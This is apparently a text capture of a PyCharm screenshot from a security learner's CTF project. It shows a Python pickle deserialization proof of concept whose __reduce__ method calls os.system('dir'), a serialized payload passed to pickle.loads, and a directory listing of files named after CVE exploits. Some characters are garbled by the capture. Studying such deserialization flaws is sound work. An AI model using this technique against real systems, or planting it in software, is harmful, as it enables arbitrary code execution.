 PC 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) pythonProject3 [A:\pycharm\PycharmProjects\pythonProject3] - 一些CVE\测试.py - Administrator
项目
项目文件
ctf\测试.py
blue.py
一些CVE\测试.py
pickle.py
A:\pycharm\PycharmProjects\pythonProject3
.idea
chaojiying_Python
ctf
CVE34265sql
fish
GUI
httplib,urlib
hzu
Matplotlib
PythonTip
scapy
socket
study
webchat
Websocket
杂项
炫酷的事
爬虫
1 8 1
5 class B():
6 def __init__(self, num, passwd):
7 self.num = num
8 self.passwd = passwd
9 def __reduce__(self):
10 return (os.system,('dir',))
11
12 # x = B('123', 'password')
13 # payload=pickle.dumps(x)
14 # print(payload)
15 # pickletools.dis(payload)
16 pickle.loads(b'\x80\x04\x95\x1b\x00\x00\x00\x00\x00\x00\x00\x8c\x02nt\x94\x8c\x06system\x94\x93\x94\x8c\x03dir\x94\x85\x94
17
18
19
运行: 测试
A:\disearch\python3.9\python.exe A:/pycharm/PycharmProjects/pythonProject3/ctf/一些CVE/测试.py
������ A
682C-4878
A:\pycharm\PycharmProjects\pythonProject3\ctf\
2023/05/19 20:34 <DIR> .
2023/05/19 20:34 <DIR> ..
2023/05/19 16:58 1,416 blue.py
2022/10/26 19:21 1,803 CVE 2017-5638-Structs��������.py
2023/05/08 11:09 857 CVE-2018-11776.py
2023/05/10 16:22 344,531 CVE-2019-2729.py
2023/05/10 15:27 11,525 CVE-2020-2555.py
2022/12/25 10:05 1,362 CVE-2022-29464.py
结构
Bookmarks
先知社区